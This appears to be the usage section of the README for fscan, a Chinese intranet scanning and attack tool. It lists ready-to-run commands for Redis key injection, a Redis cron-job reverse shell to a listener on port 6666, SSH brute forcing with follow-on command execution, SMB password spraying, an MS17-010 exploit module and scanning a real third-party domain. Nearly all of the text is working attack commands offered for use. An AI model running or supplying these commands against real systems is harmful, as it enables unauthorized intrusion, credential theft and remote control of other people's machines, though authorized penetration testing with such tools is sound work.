 README.md
usege
简单用法
fscan.exe -h 192.168.1.1/24  (默认使用全部模块)
fscan.exe -h 192.168.1.1/16  (B段扫描)
其他用法
fscan.exe -h 192.168.1.1/24 -np -no -nopoc(跳过存活检测 、不保存文件、跳过web poc扫描)
fscan.exe -h 192.168.1.1/24 -rf id_rsa.pub (redis 写公钥)
fscan.exe -h 192.168.1.1/24 -rs 192.168.1.1:6666 (redis 计划任务反弹shell)
fscan.exe -h 192.168.1.1/24 -c whoami (ssh 爆破成功后，命令执行)
fscan.exe -h 192.168.1.1/24 -m ssh -p 2222 (指定模块ssh和端口)
fscan.exe -h 192.168.1.1/24 -pwdf pwd.txt -userf users.txt (加载指定文件的用户名、密码来进行爆破)
fscan.exe -h 192.168.1.1/24 -o /tmp/1.txt (指定扫描结果保存路径,默认保存在当前路径)
fscan.exe -h 192.168.1.1/8  (A段的192.x.x.1和192.x.x.254,方便快速查看网段信息 )
fscan.exe -h 192.168.1.1/24 -m smb -pwd password (smb密码碰撞)
fscan.exe -h 192.168.1.1/24 -m ms17010 (指定模块)
fscan.exe -hf ip.txt  (以文件导入)
fscan.exe -u http://baidu.com -proxy 8080 (扫描单个url,并设置http代理 http://127.0.0.1:8080)
https://blog.csdn.net/weixin_39190897